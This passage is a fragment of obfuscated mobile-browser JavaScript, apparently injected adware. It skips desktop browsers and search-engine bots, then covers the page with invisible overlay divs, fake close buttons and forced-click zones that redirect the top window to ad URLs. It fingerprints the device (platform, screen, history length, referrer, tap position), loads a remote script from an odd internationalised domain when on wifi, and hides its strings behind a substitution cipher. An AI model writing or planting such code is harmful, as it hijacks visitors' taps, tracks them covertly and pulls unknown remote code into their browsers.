Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+c,s+='&clickp='+parseInt(a)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&open_n='+e.open_n,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1';},20),setTimeout(function(){parseInt(Date.now()-2300-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+s+'&target=0');},1800);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #ff4d50; color: #fffcfc;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&donfangEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=a,d.addEventListener('touchend',function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e,n='add'){if(e.false_clo>100&&(t.$(p)[0]&&t.$(p)[0].remove(),'add'==n)){var o=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=o+'top:'+(e.height+e.reserve_height)+'px;':i.style=o+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(i),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.hide=function(e){},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://dc.fauqdwg.com:8007/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',d=t.rc(a)+'m',s=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gnQKo=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@o0sf(m^_O_^_4m(O^g{001\"=\"J_5q@\"g\"hFFJLg\\/\\/@o0sf(m^_O_^_4m(O^g{001\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mpX(L^(Rm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());function a0_0x3998(){var _0x317635=['204302pxaHWX','952078uSxjvV','clientY','FevSI','kDlSd','touches','Evbsu','LPMQK','DcNon','ZHDTN','5584esjTiQ','ObkQA','gtop','type','13896230ZVEusc','10926175zGBLyk','LxhJl','19944EQXGJa','height','open','position','hidden','12fJZJIA','96wMclXp','addEventListener','catch','PCfti','11ARSbly','event','1352olnhIC','good','4FmpYMU','2891310StdZgj','2523AcxGuc'];a0_0x3998=function(){return _0x317635;};return a0_0x3998();}
var cgsgplmz_is_ws = cgsgplmz_is_kk = 1;